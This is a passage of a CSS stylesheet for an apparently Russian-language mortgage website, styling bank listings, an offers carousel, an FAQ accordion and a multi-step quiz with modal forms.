    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT {
        margin-bottom: 24px;
        height: 56px;
        min-height: 56px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--button__SUBMIT {
        margin-bottom: 24px;
        height: 64px;
        min-height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-mortgage--button__SUBMIT:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--button__SUBMIT:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-mortgage--p__APPR {
    color: var(--text-secondary);
    text-align: center;
}




.c-mortgage--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
.c-mortgage--a__APPR.all_res{text-decoration:none}
@media (any-hover: hover) {
    .c-mortgage--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--a__APPR:active {
    color: var(--bg-accent-gradient-active);
}




.c-mortgageBanks {
    margin-top: 40px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 1440px) {
    .c-mortgageBanks {
        margin-top: 0;
        width: 56%;
        gap: 20px;
        overflow-y: scroll;
    }
    @-moz-document url-prefix() {
        .c-mortgageBanks {
            scrollbar-color: var(--bg-accent) var(--bg-primary);
        }
    }
    .c-mortgageBanks::after {
        height: 193px;
        width: 51%;
        content: "";
        position: absolute;
        bottom: -3px;
        right: 71px;
        z-index: 2;
        background: linear-gradient(180deg, hsla(200, 33%, 98%, 0) 0%, hsl(200, 33%, 98%) 80%);
        backdrop-filter:  blur(2.5999999046325684px);
        pointer-events: none;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks {
        width: 1176px;
        gap: 24px;
    }
    .c-mortgageBanks::after {
        height: 218px;
        width: 1176px;
        right: 10px;
        pointer-events: none;
    }
}
.c-mortgageBanks::-webkit-scrollbar {
    width: 6px;
}
.c-mortgageBanks::-webkit-scrollbar-track {
    margin-bottom: 193px;
    background-color: var(--bg-primary);
    border-radius: 24px;
}
.c-mortgageBanks::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-mortgageBanks--div__ITEM {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgageBanks--div__ITEM {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--div__ITEM {
        margin-right: 12px;
        padding: 32px;
    }
    .c-mortgageBanks--div__ITEM:last-child {
        margin-bottom: 193px;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks--div__ITEM {
        margin-right: 16px;
        padding: 40px;
    }
}
.__c-mortgageBanks--div__ITEM__HIDDEN {
    display: none;
}
@media (min-width: 1440px) {
    .__c-mortgageBanks--div__ITEM__HIDDEN {
        display: flex;
    }
}




.c-mortgageBanks--div__HEAD {
    display: flex;
    align-items: center;
    gap: 16px;
}




.c-mortgageBanks--img__LOGO {
    width: 44px;
}
@media (min-width: 768px) {
    .c-mortgageBanks--img__LOGO {
        width: 48px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--img__LOGO {
        width: 56px;
    }
}




.c-mortgageBanks--div__NAME {
    display: flex;
    flex-direction: column;
}




.c-mortgageBanks--p__NAME {
    color: var(--text-primary);
}




.c-mortgageBanks--p__IT {
    color: var(--text-secondary);
}




.c-mortgageBanks--div__CONDITIONS {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}




.c-mortgageBanks--p__CONDITIONS {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-mortgageBanks--p__CONDITIONS {
        padding: 8px 16px;
    }
}




.c-mortgageBanks--p__SUM {
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-mortgageBanks--p__SUM {
        position: absolute;
        bottom: 26px;
        right: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--p__SUM {
        position: static;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks--p__SUM {
        position: absolute;
        bottom: 42px;
        right: 40px;
    }
}




.c-mortgageBanks--button__SHOW {
    margin-top: 20px;
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgageBanks--button__SHOW {
        margin-top: 32px;
        padding: 12px 24px;
        height: 56px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--button__SHOW {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-mortgageBanks--button__SHOW:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgageBanks--button__SHOW:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__c-mortgageBanks--button__SHOW__HIDDEN {
    display: none;
}







/* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


.c-offers {
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offers {
        border-radius: 48px;
    }
}
@media (min-width: 1920px) {
    .c-offers {
        border-radius: 64px;
    }
}




/*.c-offers--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}
.main-page .c-offers--div__CONTAINER {
    padding: 0 16px;
}
@media (min-width: 768px) {
    .c-offers--div__CONTAINER {
        padding: 64px 32px;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0 64px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER {
        padding: 80px 64px;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0 64px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
        flex-direction: row;
        gap: 24px;
        justify-content: space-between;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0;
    }
}
*/



/*.c-offers--div__FIRST {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 1440px) {
    .c-offers--div__FIRST {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__FIRST {
        width: 1176px;
        gap: 24px;
    }
}
*/



/*.c-offers--div__CONTAINER1 {
    width: 100%;
    display: flex;
    position: relative;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER1 {
        width: 49%;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER1 {
        width: 576px;
    }
}
   */



.c-offers--div__SWIPER {
    width: 100%;
}




/*.c-offers--div__SWIPER_SLIDE {
    width: 100%;
}




.c-offers--img__SWIPER {
    height: 100%;
    width: 100%;
    filter: brightness(50%);
}

*/


/*.c-offers--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: 100% !important;
    bottom: 16px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0 32px;
        width: 22vw !important;
        bottom: 24px !important;
        left: auto !important;
        right: 24px !important;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 32px !important;
        bottom: 32px !important;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SWIPER_PAGINATION {
        width: 154px !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}
  */



.c-offers--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 10%;
    border-radius: 123px;
    background-color: hsla(0, 0%, 100%, 62%) !important;
    opacity: 0.24;
    transition: width 0.3s;
}




.c-offers--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 35%;
    border-radius: 123px;
    background-color: var(--bg-tetriary) !important;
    opacity: 0.8;
}




/*.c-offers--p__SWIPER {
    padding: 8px 16px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offers--p__SWIPER {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--p__SWIPER {
        top: 32px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--p__SWIPER {
        top: 40px;
        left: 40px;
    }
} */




/*.c-offers--h2__SWIPER {
    position: absolute;
    top: 80px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .c-offers--h2__SWIPER {
        top: 104px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--h2__SWIPER {
        top: 112px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--h2__SWIPER {
        top: 120px;
        left: 40px;
    }
}
*/



.c-offers--a__SWIPER {
    padding: 8px 16px;
    position: absolute;
    bottom: 52px;
    left: 16px;
    z-index: 2;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offers--a__SWIPER {
        padding: 12px 24px;
        bottom: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--a__SWIPER {
        padding: 16px 32px;
        bottom: 32px;
        left: 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-offers--a__SWIPER {
        bottom: 40px;
        left: 40px;
    }
}
@media (any-hover: hover) {
    .c-offers--a__SWIPER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover)
    }
}
.c-offers--a__SWIPER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active)
}




/*.c-offersFam {
    width: 100%;
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offersFam  {
        width: 49%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam  {
        width: 576px;
    }
}
*/



/*.c-offersFam--p__BUY {
    margin: 16px 0 0 16px;
    padding: 8px 16px;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: hsl(188, 79%, 94%);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offersFam--p__BUY {
        margin: 24px 0 0 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__BUY {
        margin: 32px 0 0 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--p__BUY {
        margin: 40px 0 0 40px;
    }
}*/




/*.c-offersFam--h2 {
    margin: 40px 16px 8px 16px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-offersFam--h2 {
        margin: 40px 24px 12px 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--h2 {
        margin: 40px 32px 12px 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--h2 {
        margin: 40px 40px 12px 40px;
    }
}*/




/*.c-offersFam--p__RATE {
    margin-left: 16px;
    margin-right: 16px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-offersFam--p__RATE {
        margin-left: 24px;
        margin-right: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__RATE {
        margin-bottom: auto;
        margin-left: 32px;
        margin-right: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--p__RATE {
        margin-left: 40px;
        margin-right: 40px;
    }
} */




/*.c-offersFam--img {
    width: 100%;
    border-radius: 24px;
}
@media (min-width: 1440px) {
    .c-offersFam--img {
        border-radius: 32px;
    }
}  */




.c-offersFam--a {
    padding: 8px 16px;
    position: absolute;
    left: 16px;
    bottom: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offersFam--a {
        padding: 12px 24px;
        left: 24px;
        bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--a {
        padding: 16px 32px;
        left: 32px;
        bottom: 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--a {
        left: 40px;
        bottom: 40px;
    }
}
@media (any-hover: hover) {
    .c-offersFam--a:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-offersFam--a:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-offers--div__SECOND {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 1440px) {
    .c-offers--div__SECOND {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SECOND {
        width: 576px;
        flex-direction: column;
        gap: 24px;
    }
}



 /*
.c-offers--div__ITEM {
    padding: 16px;
    height: 200px;
    display: flex;
    flex-direction: column;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    position: relative;
}
@media (min-width: 768px) {
    .c-offers--div__ITEM {
        padding: 24px;
        height: 232px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM {
        padding: 32px;
        height: 330px;
        width: 49%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM {
        padding: 40px;
        height: auto;
        width: auto;
        flex-basis: 50%;
    }
}
*/



/*.c-offers--div__ITEM:last-of-type {
    background: url("../images/c-offers-strange.svg") right bottom / 100% no-repeat;
    background-color: var(--white);
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM:last-of-type {
        background: url("../images/c-offers-strange1440.svg") right bottom / 70% no-repeat;
        background-color: var(--white);
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM:last-of-type {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: var(--white);
    }
}  */




.c-offers--h2__ITEM {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-offers--h2__ITEM {
        margin-bottom: 12px;
    }
}




.c-offers--p__ITEM {
    margin-bottom: auto;
    color: var(--text-secondary);
}
@media (min-width: 1920px) {
    .c-offers--p__ITEM {
        margin-bottom: auto;
    }
}




.c-offers--a__ITEM {
    padding: 8px 16px;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offers--a__ITEM {
        padding: 12px 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--a__ITEM {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-offers--a__ITEM:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-offers--a__ITEM:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ FAQ ********** ---------- */


.hm-faq {
    position: relative;
    background-color: var(--bg-tetriary);
}




.hm-faq--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.hm-faq--div__CONTAINER {
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    gap: 32px;
}
@media (min-width: 768px) {
    .hm-faq--div__CONTAINER {
        padding: 64px 32px;
    }
}
@media (min-width: 1440px) {
    .hm-faq--div__CONTAINER {
        margin: 0 auto;
        padding: 80px 64px;
        width: 60%;
    }
}
@media (min-width: 1920px) {
    .hm-faq--div__CONTAINER {
        padding: 120px 0;
        width: 1006px;
    }
}




.hm-faq--h2 {
    color: var(--text-primary);
}




.hm-faq--ul {
    display: flex;
    flex-direction: column;
    gap: 16px;
    list-style-type: none;
}
@media (min-width: 1440px) {
    .hm-faq--ul {
        gap: 24px;
    }
}




.hm-faq--li {
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-secondary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .hm-faq--li {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-faq--li {
        padding: 32px;
        border-radius: 24px;
    }
}




.hm-faq--button__HEAD {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: none;
    gap: 16px;
}
@media (min-width: 768px) {
    .hm-faq--button__HEAD {
        gap: 32px;
    }
}




.hm-faq--h3 {
    color: var(--text-primary);
    text-align: start;
}




.hm-faq--svg {
    width: 40px;
    transition: transform 0.4s;
}
@media (min-width: 1440px) {
    .hm-faq--svg {
        width: 56px;
    }
}
.__hm-faq--svg__OPEN {
    transform: rotate(180deg);
}




.__hm-faq--path__OPEN {
    fill: var(--icon-accent);
}




.hm-faq--div__BODY {
    max-height: 0;
    display: flex;
    flex-direction: column;
    gap: 12px;
    overflow: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 1440px) {
    .hm-faq--div__BODY {
        gap: 16px;
    }
}
.__hm-faq--div__BODY_OPEN {
    max-height: 800px;
}




.hm-faq--p {
    margin-top: 12px;
}
@media (min-width: 1440px) {
    .hm-faq--p {
        margin-top: 16px;
    }
}




.hm-faq--p,
.hm-faq--p__SECOND {
    color: var(--text-secondary);
}




.hm-faq--p__SECOND {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s;
}
.__hm-faq--p__OPEN {
    max-height: 500px;
}




.hm-faq--button__MORE {
    margin-bottom: -12px;
    padding: 12px 0;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: transparent;
    border: none;
}
@media (min-width: 1440px) {
    .hm-faq--button__MORE {
        margin-bottom: -16px;
    }
}
.hm-faq--button__MORE:focus {
    color: var(--text-secondary);
}
@media (any-hover: hover) {
    .hm-faq--button__MORE:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.hm-faq--button__MORE:active {
    color: var(--bg-accent-gradient-active);
}
.__hm-faq--button__MORE__HIDDEN {
    display: none;
}







/* ---------- ********** СЕКЦИЯ QUIZ ********** ---------- */


.hm-quiz {
    margin-top: 36px;
    padding: 4px;
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .hm-quiz {
        margin-top: 0px;
        padding: 8px;
        border-radius: 48px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz {
        padding: 20px;
        border-radius: 64px;
    }
}




.hm-quiz--div__BACK {
    border-radius: 24px;
}
.hm-quiz-contacts .hm-quiz--div__BACK {
    background: url("../images/hm-quiz-main375.png") center/cover;
}

@media (min-width: 768px) {
    .hm-quiz--div__BACK {
        border-radius: 24px;
    }

    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main768.png") center/cover;
        border-radius: 40px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main1440.png") center/cover;
    }
}
@media (min-width: 1920px) {
    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main1920.png") center/cover;
    }
}




.hm-quiz--div__CONTAINER {
    padding: 52px 12px 12px;
    display: flex;
    flex-direction: column;
    gap: 26px;
}
@media (min-width: 768px) {
    .hm-quiz--div__CONTAINER {
        margin: 0 auto;
        padding: 64px 0;
        width: 614px;
        gap: 40px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__CONTAINER {
        padding: 108px 0 107px;
        width: 1264px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__CONTAINER {
        padding: 102px 0 101px;
        width: 1479px;
    }
}




.hm-quiz--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 768px) {
    .hm-quiz--div__TEXT {
        width: 557px;
        gap: 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__TEXT {
        width: 707px;
    }
}




.hm-quiz--p__TITLE {
    color: var(--white);
}




.hm-quiz--p__HELP {
    color: var(--text-primary-inverse);
}
@media (min-width: 1440px) {
    .hm-quiz--p__HELP {
        font-size: 24px;
        line-height: 160%;
        letter-spacing: 0.01em;
    }
}




.hm-quiz--div__SWIPER {
    padding: 56px 16px 16px;
    width: 100%;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .hm-quiz--div__SWIPER {
        padding: 77px 24px 24px;
        width: 614px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__SWIPER {
        padding: 73px 32px 32px;
        width: 574px;
    }
}




.hm-quiz--div__SWIPER_WRAPPER {
    box-sizing: border-box;
}




.hm-quiz--fieldset {
    display: flex;
    flex-direction: column;
    width: 100%;
    border: none;
}




.hm-quiz--legend {
    margin-bottom: 24px;
}
@media (min-width: 768px) {
    .hm-quiz--legend {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--legend {
        margin-bottom: 40px;
    }
}




.hm-quiz--label {
    margin-bottom: 12px;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    border: 1.5px solid var(--border-primary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .hm-quiz--label {
        padding: 24px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quiz--label:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}
.hm-quiz--label:active {
    border: 1.5px solid var(--border-accent);
}
.__hm-quiz--label__CHECKED {
    border: 1.5px solid var(--border-accent);
}




.hm-quiz--input__CHECKBOX {
    visibility: hidden;
}




.hm-quiz--div__CHECK {
    height: 24px;
    width: 24px;
    position: absolute;
    top: 17px;
    right: 16px;
    border: 1px solid var(--border-primary);
    border-radius: 6px;
}
@media (min-width: 1440px) {
    .hm-quiz--div__CHECK {
        top: 25px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__CHECK {
        top: 27px;
        right: 24px;
    }
}
.__hm-quiz--div__CHECK__HIDDEN {
    visibility: hidden;
}




.hm-quiz--img__CHECK {
    margin-top: 1px;
    visibility: hidden;
}
.__hm-quiz--img__CHECK__VISIBLE {
    visibility: visible;
}




.hm-quiz--div__BUTTONS {
    margin-top: 24px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 768px) {
    .hm-quiz--div__BUTTONS {
        margin-top: 32px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__BUTTONS {
        margin-top: 40px;
    }
}




.hm-quiz--button__NEXT,
.hm-quiz--button__PREV,
.hm-quiz--button__TRANSITION {
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(173deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quiz--button__NEXT,
    .hm-quiz--button__PREV,
    .hm-quiz--button__TRANSITION {
        padding: 12px 24px;
        border-radius: 12px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--button__NEXT,
    .hm-quiz--button__PREV,
    .hm-quiz--button__TRANSITION {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quiz--button__NEXT:hover,
    .hm-quiz--button__PREV:hover,
    .hm-quiz--button__TRANSITION:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quiz--button__NEXT:active,
.hm-quiz--button__PREV:active,
.hm-quiz--button__TRANSITION:active {
    background: none;
    background-color: var(--bg-accent-gradient-active)
}




.hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
    top: 16px;
    bottom: auto;
    left: 16px;
    right: auto;
    color: var(--text-secondary);
    text-align: start;
}
@media (min-width: 768px) {
    .hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
        top: 32px;
        left: 32px;
    }
}




.hm-quizModal1 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 30;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__hm-quizModal1__VISIBLE {
    display: flex;
}




.hm-quizModal1--form__FORM {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .hm-quizModal1--form__FORM {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--form__FORM {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quizModal1--form__FORM {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.hm-quizModal1--button__CLOSE {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}




.hm-quizModal1--img__CLOSE {
    width: 12px;
}




.hm-quizModal1--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .hm-quizModal1--h2 {
        margin-bottom: 16px;
    }
}




.hm-quizModal1--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .hm-quizModal1--p {
        margin-bottom: 32px;
    }
}




.hm-quizModal1--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .hm-quizModal1--label {
        margin-bottom: 24px;
    }
}




.hm-quizModal1--label:last-of-type {
    margin-bottom: 40px;
}
@media (min-width: 768px) {
    .hm-quizModal1--label:last-of-type {
        margin-bottom: 80px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--label:last-of-type {
        margin-bottom: auto;
    }
}




.hm-quizModal1--input {
    padding: 16px;
    color: var(--text-tetriary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .hm-quizModal1--input {
        padding: 16px 24px;
    }
}




.hm-quizModal1--input::placeholder {
    opacity: 0.5;
}




.hm-quizModal1--button__SUBMIT {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quizModal1--button__SUBMIT {
        margin-bottom: 24px;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__SUBMIT {
        margin: 24px 0;
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quizModal1--button__SUBMIT:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal1--button__SUBMIT:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.hm-quizModal1--p__APPR {
    color: var(--text-secondary);
}




.hm-quizModal1--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
@media (any-hover: hover) {
    .hm-quizModal1--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal1--a__APPR:active {
    color: var(--bg-accent-gradient-active);
}




.hm-quizModal2 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 30;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__hm-quizModal2__VISIBLE {
    display: flex;
}




.hm-quizModal2--div__READY {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .hm-quizModal2--div__READY {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--div__READY {
        margin-left: auto;
        padding: 243px 50px 72px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quizModal2--div__READY {
        padding: 333px 74px 72px;
        max-width: 648px;
    }
}




.hm-quizModal2--img__READY {
    margin-bottom: 24px;
    width: 120px;
}
@media (min-width: 768px) {
    .hm-quizModal2--img__READY {
        margin-bottom: 32px;
        width: 154px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--img__READY {
        margin-bottom: 40px;
    }
}




.hm-quizModal2--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px)  {
    .vp-heroModal2--h2 {
        margin-bottom: 16px;
    }
}




.hm-quizModal2--p__READY {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .hm-quizModal2--p__READY {
        margin-bottom: 40px;
    }
}




.hm-quizModal2--button__CLEAR {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
